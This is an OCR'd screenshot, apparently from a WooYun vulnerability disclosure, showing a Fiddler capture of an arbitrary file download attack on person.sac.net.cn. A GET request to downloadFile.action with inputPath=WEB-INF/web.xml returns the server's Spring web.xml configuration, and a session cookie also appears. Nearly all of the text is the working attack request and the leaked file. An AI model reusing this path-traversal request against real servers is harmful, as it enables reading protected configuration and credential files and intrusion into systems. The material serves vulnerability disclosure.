 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Mon, 20 Jun 2016 04:11:43 GMT
Content-Type: application/octet-stream;charset=ISO8859-1
Content-Disposition: attachment;filename="1.txt"
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 4274
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<display-name>baseStageManagment</display-name>
<!-- Spring ApplicationContext配置文件的路径,可使用通配符,多个路径用,号分隔 此参数
用于后面的Spring Context
Loader -->
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>classpath*:/applicationContext*.xml</param-value>
</context-param>
<!-- Filter 定义 -->
<!-- Character Encoding filter -->
<filter>
<filter-name>encodingFilter</filter-name>
<filter-
class>org.springframework.web.filter.CharacterEncodingFilter</filter-class>
<init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
<init-param>
<param-name>forceEncoding</param-name>
<param-value>true</param-value>
</init-param>
</filter>
<!-- SpringSecurity filter -->
<filter>
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://person.sac.net.cn/pages/yearcheck/downloadFile.action?inputPath=WEB-INF%2
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: person.sac.net.cn
Cookie: JSESSIONID=YqXKXnsYdFklhHgCLkvGchjbZT7pDvJKTqtdTK272wKv3yyZ88Pn!-1512650483
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 20 Jun 2016 04:11:43 GMT
Content-Type: application/octet-stream;charset=ISO8859-1
Content-Disposition: attachment;filename="1.txt"
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 4274
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncat
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 6,565 http://person.sac.net.cn/pages/yearcheck/downloadFile.action?inputPath=WEB-INF%2Fweb.xml&fileName=1.txt
www.wooyun.org